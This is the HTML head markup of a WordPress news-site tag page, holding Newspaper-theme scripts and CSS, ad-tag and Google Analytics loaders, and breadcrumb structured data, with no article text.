      <!-- OBOXADS Begin -->      <link rel="dns-prefetch" href="https://static.tagman.ca/" />
      <link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net/" />
      <link rel="preconnect" href="https://static.tagman.ca/" />
      <link rel="preconnect" href="https://securepubads.g.doubleclick.net/" />    
      <script>
      (function (w,d,s,n,g,u) {
          var cs = d.getElementsByTagName(s)[0],
              ns = d.createElement(s),
              cb = 1769040553
          w[n] = w[n] || [];
          w[n].ts = Date.now();
          w[g] = w[g] || {};
          w[g].cmd = w[g].cmd || [];

          ns.async = true;
          ns.src = '//static.tagman.ca/v4/sites/'+ u +'.js?cb='+ cb;
          cs.parentNode.insertBefore(ns, cs);
      })(window, document, 'script', 'OBOXADSQ', 'googletag', 'afrokanlife_site');
      </script>
      <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    <script>
        OBOXADSQ.push({
            "postId": "9429",
            "contentType": "archives",
            "startTime": new Date().getTime(),
            "contentCategories": [],
            "cmd": "config"
        });
    </script>
    <!-- OBOXADS End -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.afrokanlife.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.afrokanlife.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.afrokanlife.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3d54dfb242";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26259003-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26259003-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.afrokanlife.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/tag/analyse/",
                    "name": "Analyse"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-235x235.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-300x300.jpg" />

